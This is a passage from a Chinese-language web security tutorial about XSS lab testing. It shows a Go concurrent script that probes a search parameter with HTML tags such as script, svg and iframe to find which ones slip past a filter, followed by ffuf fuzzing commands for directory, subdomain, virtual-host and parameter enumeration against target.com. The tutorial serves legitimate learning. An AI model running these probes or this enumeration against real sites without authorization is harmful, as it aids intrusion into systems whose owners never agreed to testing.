}
for tag := range jobs {
rawPayload := fmt.Sprintf("><%s>", tag)
encodePayload := url.QueryEscape(rawPayload)
reqUrl := fmt.Sprintf("%s?search=%s", URL, encodePayload)
resp, err := client.Get(reqUrl)
if err != nil {
results <- Result{Tag: tag, IsValid: false, Error: err}
}
isValid := false
if resp.StatusCode == 200 {
isValid = true
}
resp.Body.Close()
results <- Result{Tag: tag, IsValid: isValid, Error: err}
}
}
func Do() {
payloads := []string{"script", "svg", "img", "animatetransform", "iframe", "image"}
jobs := make(chan string, len(payloads))
results := make(chan Result, len(payloads))
var wg sync.WaitGroup
for w := 1; w <= MaxWork; w++ {
wg.Add(1)
go worker(w, jobs, results, &wg)
}
for _, tag := range payloads {
jobs <- tag
}
close(jobs)
go func() {
wg.Wait()
close(results)
}()
for res := range results {
if res.Error != nil {
} else if res.IsValid {
fmt.Println("Found Tag for " + res.Tag)
}
}
}Go天生并发,使用经典的生产消费者模型,通过开启子线程,随后经过管道将标签提交给子线程,随后再次使用管道来获取子线程的返回的Result,上面就记录了该请求的返回值等,总体过程也是如果此,子线程负责将传入的标签构建为具体的URL,随后就直接进行请求,并且将返回值放到通往主线程管道的Results中,我们可以通过循环读取Results中的值,就可以顺利把所有完成的请求都检查一遍,Go在并发上及其有优势,当数据量达到一定程度,Go的效率和性能都会碾压Python,当然Go的缺陷是编写效率不高,像这样的只有几百次的触发,二者不会展示太大的差距。
ps:测试时这里的数据多敲了一个svg,不是线程的问题
使用ffuf进行模糊测试
ffuf(全称 Fuzz Faster U Fool),是当前Web安全方面最炙手可热的开源模糊测试工具,它非常快非常强大,拥有相当不错的过滤机制,ffuf 的工作哲学非常简单粗暴但极其有效:占位符替换。
它不预设你是在扫目录、扫域名还是测漏洞。你只需要提供一个 HTTP 请求(URL、Header 或 POST Body 均可),在你想测试的地方放上一个关键字(默认是 FUZZ),然后交给 ffuf 一个字典文件(Wordlist)。ffuf 会以极高的并发速度,用字典里的每一行词去替换 FUZZ 这个词,发送请求,并根据你设定的规则筛选出有价值的响应。
也就是说,你可以拿它来进行:
- 目录与文件枚举
bash
# 寻找网站下的隐藏目录
ffuf -w common-dirs.txt -u https://target.com/FUZZ- 子域名枚举
bash
# 寻找 target.com 的子域名
ffuf -w subdomains.txt -u https://FUZZ.target.com/- 虚拟主机发现
bash
# 保持 URL 为目标 IP,不断替换 Host 头
ffuf -w vhosts.txt -u http://192.168.1.100 -H "Host: FUZZ.target.com"- 参数名与参数数值注入
bash
# 寻找隐藏的 GET 参数名
ffuf -w parameters.txt -u https://target.com/api/user?FUZZ=test在一个就是ffuf有一个强大的匹配和过滤机制,分别对应m和f标签具体的是:
匹配你想要的 (Match):
-
mc 200,302:只显示 HTTP 状态码为 200 或 302 的响应 (Match Code)。
-
ms 1500:只显示响应包大小精确为 1500 字节的响应 (Match Size)。
-
mr "admin":只显示响应体中包含 "admin" 字符串的响应 (Match Regexp)。
过滤你不要的 (Filter):
-
fc 404,403:隐藏状态码为 404 或 403 的响应 (Filter Code)。
-
fs 0,42:隐藏响应包大小为 0 或 42 字节的响应(极度常用!很多网站的 404 页面状态码是 200,但大小是固定的,用 -fs 可以完美过滤这种"假 200")。
-
fl 10:隐藏响应体行数为 10 行的响应 (Filter Lines)。
当然除此之外呢,你可以进行 -c 开启色彩输出 , -t 50 设置并发数为50,-p 0.1 请求暂停间隙 , -x 流量代理 , -o输出为文件。
经过之前的Burp和脚本来看,ffuf测试上述Lab就显得非常简单,这里就不去测试了,值得一提的别直接大规模并发去测试Lab,它真的会直接封掉你的IP。
总结
本文通过两个经典的XSS注入,分析了各个工具的使用,无论是手动测试或者使用Burp以及写脚本等等,其实本质都差不多,在实际的生产测试环境中,XSS的验证往往还会有更多的细节,所以对于很多场景下,我们需要试探性的多尝试,有时候一个%20就会影响最终的解析,所以大家加油。